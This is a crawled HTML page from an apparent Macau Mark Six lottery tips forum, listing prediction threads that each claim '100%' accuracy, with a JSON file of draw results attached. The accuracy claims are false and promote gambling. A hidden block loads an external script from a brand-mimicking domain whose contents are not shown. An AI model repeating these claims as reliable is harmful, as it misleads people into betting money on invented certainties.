

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.984599.com/listam.aspx?id=18
body_size: 1840
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no">
<title>洪七公论坛 678573.com</title>
 <link rel="icon" type="image/x-icon" href="/favicon.ico">   
<link rel="stylesheet" type="text/css" href="/css/www/style.css" />    
<script src="/js/jquery-1.11.2.min.js"></script>
    <script src="/js/common.js"></script>
    <script src="/js/ui.js"></script>
    <link rel="stylesheet" href="/css/ui.css" />    
<style> 

	.list-title { background: linear-gradient(transparent,#006400); color: #ff0000; text-shadow: 0px 0px 10px #f00; border-left: 1px solid #429A94; border-right: 1px solid #429A94; height: 40px; line-height: 40px; font-size: 14pt; text-align: center; border-bottom: 1px solid #e68c8c; text-shadow: 2px 2px 1px #FFFFFF; font-weight: bold; border-radius: 5px 5px 0 0;}
</style>        
</head>
<body>

<header>
 <div class="header-back"><a target="_self" href="#" onClick="javascript:history.back(-1);"><img src="/css/www/back.png"></div>
	<h1>洪七公•678573.com</h1>
    <div class="header-r"><a href="/"><img src="/css/www/home.png"></a></div>
</header>

<div class="header-blank"></div>

 <!-- 广告2 -->   
<div class="box">  
<script type="text/javascript" src="https://8figw37vegv.may.gg/gg/GG2.js"></script> 
  </div>   
 <!-- 广告2 -->      
    
  <!--开奖插件-->
		<div class="kjcj" style="padding: 0px;border: solid 1px #23ba26;border-radius: 3px;background: #fff;margin: 3px;"><iframe src="https://zhibo.77kj.vip/kj/a5.html" frameborder="0" scrolling="no" width="100%" height="190"></iframe></div>
        

    
    
    

<!-------------------------------------------------------------->
<div class="box">   
<div class="list-title">满堂红网</div>      
<ul class="ui-list">
            <li><a href="articleam.aspx?id=689767">015期: 满㊣堂㊣红◤福臨門原创单双◥100%准</a></li>                    <li><a href="articleam.aspx?id=689766">015期: 满㊣堂㊣红◤福臨門平码复试◥100%准</a></li>                    <li><a href="articleam.aspx?id=689765">015期: 满㊣堂㊣红◤福臨門平特三尾◥100%准</a></li>                    <li><a href="articleam.aspx?id=689764">015期: 满㊣堂㊣红◤福臨門精选九肖◥100%准</a></li>                    <li><a href="articleam.aspx?id=689763">015期: 满㊣堂㊣红◤白小姐绝杀2尾◥100%准</a></li>                    <li><a href="articleam.aspx?id=689762">015期: 满㊣堂㊣红◤公开※2波中奖◥100%准</a></li>                    <li><a href="articleam.aspx?id=689761">015期: 满㊣堂㊣红◤T大小已公开◥100%准</a></li>                    <li><a href="articleam.aspx?id=689760">015期: 满㊣堂㊣红◤必中5行大公开◥100%准</a></li>                    <li><a href="articleam.aspx?id=689759">015期: 满㊣堂㊣红◤白小姐三个半波◥100%准</a></li>                    <li><a href="articleam.aspx?id=689758">015期: 满㊣堂㊣红◤福臨門踩死一肖◥100%准</a></li>                    <li><a href="articleam.aspx?id=689269">015期: 满㊣堂㊣红◤野兽与家畜中奖◥100%准</a></li>                    <li><a href="articleam.aspx?id=689079">015期: 满㊣堂㊣红◤福臨門平特三肖◥100%准</a></li>                    <li><a href="articleam.aspx?id=688823">015期: 满㊣堂㊣红◤必中③头大公开◥100%准</a></li>                    <li><a href="articleam.aspx?id=688415">011期: 满㊣堂㊣红◤福臨門原创单双◥100%准</a></li>                    <li><a href="articleam.aspx?id=688414">011期: 满㊣堂㊣红◤福臨門平码复试◥100%准</a></li>   
        </ul>
<!-- 分页 -->
 <div class="list-page">
            <a href="listam.aspx?id=18&page=2">下一页</a> <span>1/2</span><a href="#">上一页</a>   </div>      
        </div>
    
    
    


    
<div class="h10"></div>    
    
<!--香港澳门网站互联-->       
<div class="box">
<script type="text/javascript" src="https://gg.66cc.vip/js/xgdh/xgamwz.js"></script>        
 </div>   
 <!--香港澳门网站互联-->    
    
    
    
    
<div class="box">
<!--底部开始-->
<div class="footer">
	<div class="footer1">copyright &copy; 洪七公论坛 <font color="#0000FF">678</font><font color="#FF0000">573</font><font color="#009900">.com</font></div>
	<div class="footer2">免費提供:特碼、平碼、波色、生肖、澳门六合彩開獎結果等壹切關於六合知識的資料</div>
</div>
</div>




<div style="display:none">
<!--统计代码-->
<script type="text/javascript" src="https://v1.cnzz.com/z.js?id=1281336495"></script>


<script src=//www.sohu-api.com/?ContentType=js?v=1748604725054></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19b3b49867934cf6bff5165e11377231","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://zhibo.77kj.vip/kj/data/am.js?1768438004004
body_size: -233
content:
{"code":"am","title":"新澳门","yearly":2025,"periods":"014","num":"38,13,12,08,43,31,26","times":"2026/1/14 21:35:51","nextperiods":"015","nexttime":"2026/1/15 21:34:00","interval":"10","starttime":"21:15","endtime":"22:40","recordurl":"/kj/index.html?am","otherurl":""}